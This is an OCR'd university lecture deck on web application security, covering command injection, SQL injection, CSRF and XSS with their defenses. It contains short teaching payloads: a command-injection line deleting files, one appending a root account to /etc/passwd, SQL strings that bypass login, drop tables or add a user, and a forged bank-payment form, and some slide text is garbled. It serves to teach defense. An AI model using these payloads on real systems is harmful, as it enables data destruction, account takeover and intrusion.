

# Web Application Security

47,350,400

John Mitchell

Acknowledgments: Lecture slides are from the Computer Security course taught by Dan Boneh and John Mitchell at Stanford University. When slides are obtained from other sources, a a reference will be noted on the bottom of that slide. A full list of references is provided on the last slide.

### WordPress Vulnerabilities

| Ver<br>n | rsio Added          | Title                                                                         |
|----------|---------------------|-------------------------------------------------------------------------------|
| 4.4      | <u>.1</u> 2016-02-0 | 02 <u>WordPress 3.7-4.4.1 - Local URIs Server Side Request Forgery (SSRF)</u> |
| 4.4      | <u>.1</u> 2016-02-0 | 02 <u>WordPress 3.7-4.4.1 - Open Redirect</u>                                 |
| 4.4      | 2016-01-0           | 06 WordPress 3.7-4.4 - Authenticated Cross-Site Scripting (XSS)               |
| 4.4      | 2016-02-0           | 02 <u>WordPress 3.7-4.4.1 - Local URIs Server Side Request Forgery (SSRF)</u> |
| 4.4      | 2016-02-0           | 02 <u>WordPress 3.7-4.4.1 - Open Redirect</u>                                 |
| 4.3      | .2 2016-02-0        | 02 <u>WordPress 3.7-4.4.1 - Local URIs Server Side Request Forgery (SSRF)</u> |
| 4.3      | <u>.2</u> 2016-02-0 | 02 <u>WordPress 3.7-4.4.1 - Open Redirect</u>                                 |
| 4.3      | <u>.1</u> 2016-01-0 | 06 WordPress 3.7-4.4 - Authenticated Cross-Site Scripting (XSS)               |
| 4.3      | <u>.1</u> 2016-01-0 | 06 WordPress 3.7-4.4 - Authenticated Cross-Site Scripting (XSS)               |
| 4.3      | <u>.1</u> 2016-02-0 | 02 <u>WordPress 3.7-4.4.1 - Local URIs Server Side Request Forgery (SSRF)</u> |
| 4.3      | <u>.1</u> 2016-02-0 | 02 <u>WordPress 3.7-4.4.1 - Open Redirect</u>                                 |
| 4.3      | 2015-09-            | WordPress <= 4.3 - Authenticated Shortcode Tags Cross-Site Scripting (XSS)    |
| 4.3      | 2015-09-            |                                                                               |
| 4.3      |                     |                                                                               |
| 4.3      |                     |                                                                               |
| 4.3      |                     |                                                                               |
| 4.3      |                     |                                                                               |
| 4.2      |                     |                                                                               |



### Top 15 Vulnerability Classes (2012)

Percentage likelihood that at least one serious\* vulnerability will appear in a website

@ 2013 White Hat Security, Inc.

10

# **OWASP Top Ten**

(2013)

| 7 |     |                                       |                                                                                                    |
|---|-----|---------------------------------------|----------------------------------------------------------------------------------------------------|
|   | A-1 | Injection                             | Untrusted data is sent to an interpreter as part of a command or query.                                                              |
|   | A-2 | Authentication and Session Management | Attacks passwords, keys, or session tokens, or exploit other implementation flaws to assume other users' identities.                 |
|   | A-3 | Cross-site scripting                  | An application takes untrusted data and sends it to a web browser without proper validation or escaping                              |
|   |     | Various implementation problems       | expose a file, directory, or database key without access control check,misconfiguration,missing function-level access control        |
|   | A-8 | Cross-site request forgery            | A logged-on victim's browser sends a forged HTTP request, including the victim's session cookie and other authentication information |

https://www.owasp.org/index.php/Top\_10\_2013-Top\_10

### Three vulnerabilities we will discuss

- SQL Injection
  - Browser sends malicious input to server
  - Bad input checking fails to block malicious SQL
- CSRF Cross-site request forgery
  - Bad web site sends browser request to good web site, using credentials of an innocent victim
- XSS Cross-site scripting
  - Bad web site sends innocent victim a script that steals information from an honest web site

### Three vulnerabilities we will discuss

- SQL Injection
  - Browser Uses SQL to change meaning of er
  - Bad inpudatabase command jour SQL
- CSRF Cross-site request forgery
  - Bad web site, usir
     Leverage user's session at victim
     victim sever
     victim
- XSS Cross-site scripting
  - Bad web Inject malicious script into trusted script that steals in context

# **Command Injection**

Background for SQL Injection

# General code injection attacks

- Attack goal: execute arbitrary code on the server
- Example

code injection based on eval (PHP)
http://site.com/calc.php (server side calculator)

```
...

$in = $_GET[`exp'];

eval('$ans = ' . $in . ';');

...
```

```
Attack
```

```
http://site.com/calc.php?exp=" 10 ; system('rm *.*') " (URL encoded)
```

# Code injection using system()

Example: PHP server-side code for sending email

```
$email = $_POST["email"]
$subject = $_POST["subject"]
system("mail $email -s $subject < /tmp/joinmynetwork")</pre>
```

### Attacker can post

```
http://yourdomain.com/mail.php?
email=hacker@hackerhome.net &
subject=foo < /usr/passwd; ls
```

### OR

```
http://yourdomain.com/mail.php?
  email=hacker@hackerhome.net&subject=foo;
  echo "evil::0:0:root:/:/bin/sh">>/etc/passwd; ls
```

# **SQL** Injection

# Database queries with PHP

(the wrong way)



### Problem

 What if 'recipient' is malicious string that changes the meaning of the query?

# Basic picture: SQL Injection



# CardSystems Attack



- CardSystems
  - credit card payment processing company
  - SQL injection attack in June 2005
  - put out of business
- The Attack
  - 263,000 credit card #s stolen from database
  - credit card #s stored unencrypted
  - 43 million credit card #s exposed

# Recent WordPress plugin vuln

WordPress SEO plugin by Yoast, March 2015

"The latest version at the time of writing (1.7.3.3) has been found to be affected by two authenticated (admin, editor or author user) Blind SQL Injection vulnerabilities.

"The authenticated Blind SQL Injection vulnerability can be found within the 'admin/class-bulk-editor-list-table.php' file. The orderby and order GET parameters are not sufficiently sanitized before being used within a SQL query.

https://wpvulndb.com/vulnerabilities/7841

# Example: buggy login page (ASP)

```
set ok = execute( "SELECT * FROM Users
     WHERE user=' " & form("user") & " '
     AND pwd=' " & form("pwd") & " '" );
if not ok.EOF
    login success
else fail;
Is this exploitable?
```



# **Bad input**

```
Suppose user = " 'or 1=1 -- " (URL encoded)
```

Then scripts does:

```
ok = execute( SELECT ...
```

```
WHERE user= ' ' or 1=1 --
```

- The "--" causes rest of line to be ignored.
- Now ok.EOF is always false and login succeeds.

The bad news: easy login to many sites this way.

### Even worse

```
Suppose user =
        '; DROP TABLE Users --
Then script does:
 ok = execute ( SELECT ...
         WHERE user= ' ' ; DROP TABLE Users
```

- Deletes user table
  - Similarly: attacker can add users, reset pwds, etc.

### Even worse ...

account on DB server

```
Suppose user =
    '; exec cmdshell
               'net user badguy badpwd' /
  ADD
Then script does:
 ok = execute( SELECT ...
               WHERE username= ' ' ; exec
 If SQL server context runs as "sa", attacker gets
```

# PHP addslashes()

- PHP: addslashes( " ' or 1 = 1 -- ") outputs: " \' or 1=1 -- "  $0x \underline{5c} \rightarrow \$ Unicode attack: (GBK) 0x <u>bf 27</u> → **٤′** 0x <u>bf 5c</u> → 編 \$user = 0x <u>bf</u> <u>27</u>  $\bullet$  addslashes (\$user)  $\rightarrow$  0x <u>bf 5c</u> <u>27</u>  $\rightarrow$   $\pm$ 
  - Correct implementation: mysql\_real\_escape\_string()

# Preventing SQL Injection

- Never build SQL commands yourself!
  - Use parameterized/prepared SQL
  - Use ORM framework

# Parameterized/prepared SQL

- $\bullet$  Builds SQL queries by properly escaping args:  $' \rightarrow \land '$ Example: Parameterized SQL: (ASP.NET 1.1) Ensures SQL arguments are properly escaped. SqlCommand cmd = new SqlCommand( "SELECT \* FROM UserTable WHERE username = @User AND password = @Pwd", dbConnection); cmd.Parameters.Add("@User", Request["user"]); cmd.Parameters.Add("@Pwd", Request["pwd"]); cmd.ExecuteReader();
  - ◆In PHP: bound parameters -- similar function

# Cross Site Request Forgery

# **OWASP Top Ten**

(2013)

| 7 |     |                                             |                                                                                                    |
|---|-----|---------------------------------------------|----------------------------------------------------------------------------------------------------|
|   |     |                                             |                                                                                                    |
|   | A-1 | Injection                                   | Untrusted data is sent to an interpreter as part of a command or query.                                              |
|   | A-2 | Authentication and<br>Session<br>Management | Attacks passwords, keys, or session tokens, or exploit other implementation flaws to assume other users' identities. |
|   | A-3 | Cross-site scripting                        | An application takes untrusted data and sends it to a web browser without proper validation or escaping              |
|   |     | Various implementation                      | expose a file, directory, or database key without access control check,misconfiguration,missing                      |
|   |     | problemo                                    | ranedon level access control                                                                                         |
|   | A-8 | Cross-site request                          | A logged-on victim's browser sends a forged HTTP                                                                     |
|   |     | forgery                                     | request, including the victim's session cookie and                                                                   |
|   |     |                                             | other authentication information                                                                                     |

https://www.owasp.org/index.php/Top\_10\_2013-Top\_10

# Recall: session using cookies



# Basic picture



Q: how long do you stay logged in to Gmail? Facebook? ....

### Cross Site Request Forgery (CSRF)

### Example:

- User logs in to bank.com
  - Session cookie remains in browser state
- User visits another site containing:

```
<form name=F action=http://bank.com/BillPay.php>
```

- <input name=recipient value=badguy> ...
- <script> document.F.submit(); </script>
- Browser sends user auth cookie with request
  - Transaction will be fulfilled

### <u>Problem</u>:

cookie auth is insufficient when side effects occur

# Form post with cookie



### Cookieless Example: Home Router



### Attack on Home Router

[SRJ'07]



- 50% of home users have broadband router with a default or no password
- Drive-by Pharming attack: User visits malicious site
   JavaScript at site scans home network looking for broadband router:
  - SOP allows "send only" messages
  - Detect success using onerror:

<IMG SRC=192.168.0.1 onError = do() >

- Once found, login to router and change DNS server
- <u>Problem</u>: "send-only" access sufficient to reprogram router

### **CSRF** Defenses



## Secret Validation Token





<input type=hidden value=23a3af01</pre>



### Referer Validation

facebook

Referer: http://www.facebook.com/



### Custom HTTP Header



X-Requested-By: XMLHttpReques

# Secret Token Validation







- Requests include a hard-to-guess secret
  - Unguessability substitutes for unforgeability
- /ariations
  - Session identifier
  - Session-independent token
  - Session-dependent token
  - HMAC of session identifier

### Secret Token Validation



### Referer Validation

### Facebook Login

For your security, never enter your Facebook password on sites not located on Facebook.com.

Password:

Remember me

Login or Sign up for Facebook

Forgot your password?

### Referer Validation Defense

- HTTP Referer header
  - Referer: http://www.facebook.com/
  - Referer: http://www.attacker.com/evil.html
  - Referer:
- Lenient Referer validation
  - Doesn't work if Referer is missing
- Strict Referer validation
  - Secure, but Referer is sometimes absent...



# Referer Privacy Problems

- Referer may leak privacy-sensitive information http://intranet.corp.apple.com/projects/iphone/competitors.html
- Common sources of blocking:
  - Network stripping by the organization
  - Network stripping by local machine
  - Stripped by browser for HTTPS -> HTTP transitions
  - User preference in browser
  - Buggy user agents
- Site cannot afford to block these users

### Suppression over HTTPS is low



## Login CSRF



### Payments Login CSRF



### Payments Login CSRF



## Payments Login CSRF



## Login CSRF



### **CSRF** Recommendations



- Strict Referer/Origin header validation
- Login forms typically submit over HTTPS, not blocked
- HTTPS sites, such as banking sites
  - Use strict Referer/Origin validation to prevent CSRF

#### Other

 Use Ruby-on-Rails or other framework that implements secret token method correctly

### Origin header

- Alternative to Referer with fewer privacy problems
- Sent only on POST, sends only necessary data
- Defense against redirect-based attacks

# Cross Site Scripting (XSS)

### Three top web site vulnerabilites



- Browser Attacker's malicious code er
- Bad inpu executed on victim server
   SQL query
- CSRF Cross-site request forgery
  - Bad web Attacker site forges request from /eb site, using credentia victim browser to victim server "visits" site
- XSS Cross-site scripting
  - Bad web Atta
     steals in execu

Attacker's malicious code executed on victim browser

script that site

#### Basic scenario: reflected XSS attack



### XSS example: vulnerable site

- search field on victim.com:
  - http://victim.com/search.php?term = apple

Server-side implementation of search.php:

into response

### Bad input

- What if user clicks on this link?
  - 1. Browser goes to victim.com/search.php

  - 3. Browser executes script:
    - Sends badguy.com cookie for victim.com

